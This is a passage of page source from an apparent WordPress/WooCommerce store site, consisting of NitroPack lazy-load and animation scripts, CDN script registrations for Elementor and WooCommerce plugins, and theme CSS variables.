t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="a27a9e560e9a6a590e58ca1b71ccb472-1"></template>                  <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="jquery-numerator-js"></template> <template data-nitro-marker-id="elementor-gallery-js"></template> <template data-nitro-marker-id="de-resize-sensor-js"></template> <template data-nitro-marker-id="de-sticky-sidebar-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-inert-js"></template> <template data-nitro-marker-id="regenerator-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-preloaded-elements-handlers-js"></template> <template data-nitro-marker-id="de-sticky-frontend-js-extra"></template> <template data-nitro-marker-id="de-sticky-frontend-js"></template> <template data-nitro-marker-id="de-active-icon-box-js"></template> <template data-nitro-marker-id="de-active-column-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="dethemekit-anime-js-js"></template> <template data-nitro-marker-id="de-scroll-animation-scrollmonitor-js"></template> <template data-nitro-marker-id="de-scroll-animation-preview-js-js"></template> <template data-nitro-marker-id="de-reveal-animation-intersection-observer-js"></template> <template data-nitro-marker-id="de-reveal-letter-charming-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-lineMaker-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-imagesloaded-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-textfx-js-js"></template> <template data-nitro-marker-id="de-curtain-animation-main-js"></template> <template data-nitro-marker-id="de-reveal-animation-preview-js"></template> <template data-nitro-marker-id="de-staggering-js"></template> <script>(function(){window.addEventListener("NitroStylesLoaded",function(){let e=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){if(e.target.dataset.settings){let t=JSON.parse(e.target.dataset.settings);let a=t.animation_delay?t.animation_delay:t._animation_delay?t._animation_delay:0;setTimeout(()=>{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")},a)}else{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")}}})},{});document.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)});const t=new MutationObserver(t=>{for(const a of t){if(a.type==="childList"){a.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){t.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)})}})}}});t.observe(document.body,{childList:true})})})();</script><script>NPRL.registerInlineScript("37279d7cb5c7b7b61ee5d55c65dc0402-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNzI3OWQ3Y2I1YzdiN2I2MWVlNWQ1NWM2NWRjMDQwMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-1.12.4-wp.js", "jquery-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-migrate-1.4.1-wp.js", "jquery-migrate-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-f4395bfc7f403ee5d1c087e4a0770741.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjguOS40In0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1hZGQtdG8tY2FydC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-248ddc0dc2117c2424ac39c5f330d9e2.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjguOS40In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerInlineScript("dtk_ajax_load-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkdGtfYWpheF9sb2FkLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js", "dtk_ajax_load-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs.js", "ecs-script-js", "[base64]/dmVyPTIuMS4xMCJ9");NPRL.registerInlineScript("3ac63f16afda6e2e49c570c55139ca2a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYWM2M2YxNmFmZGE2ZTJlNDljNTcwYzU1MTM5Y2EyYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("6e48895e8d29832fc453c017f7515662-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2ZTQ4ODk1ZThkMjk4MzJmYzQ1M2MwMTdmNzUxNTY2Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a27a9e560e9a6a590e58ca1b71ccb472-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMjdhOWU1NjBlOWE2YTU5MGU1OGNhMWI3MWNjYjQ3Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-cc96eb63a6760e960cc17e652d672ff9.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1vcmRlci1hdHRyaWJ1dGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjkuMiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/jquery/ui/nitro-min-3f14e9ae88f0336c658774ab6b2e8d39.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMiJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/nitro-min-3958ddd62b007e6b17f69d3f4c9c1ac5.jquery-numerator.min.js", "jquery-numerator-js", "[base64]/dmVyPTAuMi4xIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.e-gallery.min.js", "elementor-gallery-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/nitro-min-7d4c3f736584c469d957c1520c75d4db.ResizeSensor.min.js", "de-resize-sensor-js", "[base64]/dmVyPTEuNy4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.sticky-sidebar.min.js", "de-sticky-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-0226f3282db3ce4373a7476e57648ff4.wp-polyfill-inert.min.js", "wp-polyfill-inert-js", "[base64]/dmVyPTMuMS4yIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-6c851c624cffd2a57d48dd6f4c743dfb.regenerator-runtime.min.js", "regenerator-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItcHJvLWZyb250ZW5kLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.preloaded-elements-handlers.min.js", "pro-preloaded-elements-handlers-js", "[base64]");NPRL.registerInlineScript("de-sticky-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZS1zdGlja3ktZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js", "de-sticky-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js", "de-active-icon-box-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js", "de-active-column-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.anime.min.js", "dethemekit-anime-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.scrollMonitor.js", "de-scroll-animation-scrollmonitor-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js", "de-scroll-animation-preview-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js", "de-reveal-animation-intersection-observer-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.charming.min.js", "de-reveal-letter-charming-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js", "de-reveal-letter-lineMaker-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.imagesloaded.pkgd.min.js", "de-reveal-letter-imagesloaded-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js", "de-reveal-letter-textfx-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js", "de-curtain-animation-main-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js", "de-reveal-animation-preview-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js", "de-staggering-js", "[base64]");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-85f0f2eee106163b99a079463e88c4a3-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-c3ed1458a5dc44437f77e4e8625dcfea-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) 